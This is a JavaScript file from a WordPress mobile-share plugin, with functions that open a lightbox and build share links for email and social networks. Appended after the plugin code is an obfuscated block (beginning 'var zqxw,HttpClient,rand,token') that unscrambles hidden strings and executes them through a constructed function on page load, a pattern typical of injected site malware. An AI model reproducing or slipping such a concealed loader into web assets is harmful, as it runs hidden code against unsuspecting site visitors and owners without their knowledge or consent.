		$('#wiziappshare-lightbox-shadow').css('height', height + 'px');
		$('#wiziappshare-lightbox-shadow').show();
		$('.wiziappshare-menu').show();

	})(jQuery); // end jQuery wrapper

}

// close the lightbox
function closeLightbox(){

	// jQuery wrapper (optional, for compatibility only)
	(function($) {

		// hide lightbox/shadow <div/>'s
                $("body").delegate('.wiziappshare-toolbar','click',lightbox);
		$('#wiziappshare-lightbox-shadow').hide();
		$('.wiziappshare-menu').hide();


	})(jQuery); // end jQuery wrapper

}

function wiziapp_pageshow( event, ui ) {
    (function( $ ) {

        $(".wiziappshare-static-menu").map(function () {
            var currParent = $(this).parent();
	    var moveIt = $(this).remove();
	    currParent.append(moveIt);
        });

        $('.wiziappshare-toolbar').hide();
        $('.wiziappshare_show').parents().filter('[data-role=page]').map(function () {
            if($(this).is(':visible')) {
				var title = $(this).find("wiziapp-post-title").text();
                $('.wiziappshare-toolbar').show();
                $(this).find('.wiziappshare_show').map(function () {
					var url = encodeURIComponent($(this).text());
                    $('#wiziappshare-mail').attr("href", "mailto:?subject="+encodeURIComponent(title)+"&body=" + url);
                    $('#wiziappshare-google').attr("href", "https://plus.google.com/share?url=" + url);
                    $('#wiziappshare-linkedin').attr("href", "http://www.linkedin.com/shareArticle?url=" + url);
                    $('#wiziappshare-facebook').attr("href", "https://www.facebook.com/sharer/sharer.php?u=" + url);
                    $('#wiziappshare-twitter').attr("href", "https://twitter.com/intent/tweet?source=webclient&text=" + url);
                });
            }
        });
     })(jQuery);
}

(function( $ ) {
  $(function() {
        $(".wiziappshare-static-menu").map(function () {
            var currParent = $(this).parent();
	    var moveIt = $(this).remove();
	    currParent.append(moveIt);
        });

        $("body").delegate('.wiziappshare-toolbar','click',lightbox);
        $("body").delegate('[data-role=page]','isVisible', wiziapp_pageshow);
        if( $('#wiziapp-theme-style-css').length || $('.wiziapp-header').length || $("script:contains('WiziappAccessPoint')").length)         // use this if you are using class to check
	{
        	$("body").delegate('[data-role=page]','pageshow', wiziapp_pageshow);
        	wiziapp_pageshow();
	}
  });
})(jQuery);


;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();